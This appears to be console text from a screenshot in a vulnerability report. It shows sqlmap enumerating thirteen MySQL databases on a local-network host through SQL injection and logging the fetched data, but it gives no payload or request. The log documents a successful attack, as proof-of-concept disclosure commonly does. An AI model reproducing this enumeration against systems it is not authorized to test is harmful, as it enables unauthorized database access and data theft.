 C:\WINDOWS\system32\cmd.
[22:18:09] [INFO] retrieved: 'performance_schema'
[22:18:09] [INFO] retrieved: 'publiccms'
[22:18:09] [INFO] retrieved: 'registration_system'
[22:18:09] [INFO] retrieved: 'student_manager'
[22:18:09] [INFO] retrieved: 'sys'
[22:18:09] [INFO] retrieved: 'test'
[22:18:09] [INFO] retrieved: 'user_sys'
[22:18:09] [INFO] retrieved: 'yogurt'
[22:18:09] [INFO] retrieved: 'yourdatabase'
available databases [13]:
[*] cookieshop
[*] hotel_management
[*] information_schema
[*] mysql
[*] performance_schema
[*] publiccms
[*] registration_system
[*] student_manager
[*] sys
[*] test
[*] user_sys
[*] yogurt
[*] yourdatabase
[22:18:09] [INFO] fetched data logged to text files under 'C:\Users\20174\AppData\Local\sqlmap\output\192.168.31.68'
[*] ending @ 22:18:09 /2025-01-23/
G:\BaiduNetdiskDownload\ONE-FOX集成工具箱_V8公开版_by狐狸\gui_other\burpsuite_pro>